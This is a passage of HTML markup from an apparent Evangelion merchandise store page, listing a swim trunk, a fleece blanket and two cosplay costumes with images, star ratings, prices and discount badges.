  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$59.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="375">
    <a href="https://evangelionshop.com/product/evangelion-shorts-evangelion-swim-trunk-01-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1912/conversions/032ddcf24b4edde66bf2c542f8d7b8ba_swimTrunk-front-small.jpg?w=250&amp;h=250"
                alt="Evangelion Shorts - Evangelion Swim Trunk #01 EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-shorts-evangelion-swim-trunk-01-eva-merch" class="capitalize hover:underline leading-3">Evangelion Shorts - Evangelion Swim Trunk #01 EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
            <span class="text-gray-400">--</span>
    </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="347">
    <a href="https://evangelionshop.com/product/evangelion-blankets-evangelion-microfleece-blanket-05-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1747/conversions/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-small.jpg?w=250&amp;h=250"
                alt="Evangelion Blankets - Evangelion Microfleece Blanket #05 EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-blankets-evangelion-microfleece-blanket-05-eva-merch" class="capitalize hover:underline leading-3">Evangelion Blankets - Evangelion Microfleece Blanket #05 EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="191">
    <a href="https://evangelionshop.com/product/evangelion-cosplay-ikari-shinji-detail-costume-cosplay" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/660/conversions/Ikari-Shinji-EVA-01-Test-Type-Meisters-Battle-Suit-Cosplay-Costume-Custom-Halloween-Christmas-Uniform-Custom-small.jpg?w=250&amp;h=250"
                alt="Evangelion Cosplay -  Ikari Shinji Detail Costume Cosplay"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-cosplay-ikari-shinji-detail-costume-cosplay" class="capitalize hover:underline leading-3">Evangelion Cosplay -  Ikari Shinji Detail Costume Cosplay</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$300.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="154">
    <a href="https://evangelionshop.com/product/evangelion-cosplay-the-anime-eva-katsuragi-misato-cosplay-costume-theater-version-2021" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/533/conversions/The-Anime-EVA-cos-Katsuragi-Misato-cosplay-costume-Theater-version-2021-small.jpg?w=250&amp;h=250"
                alt="Evangelion Cosplay -  The Anime EVA Katsuragi Misato Cosplay Costume Theater Version 2021"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-cosplay-the-anime-eva-katsuragi-misato-cosplay-costume-theater-version-2021" class="capitalize hover:underline leading-3">Evangelion Cosplay -  The Anime EVA Katsuragi Misato Cosplay Costume Theater Version 2021</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
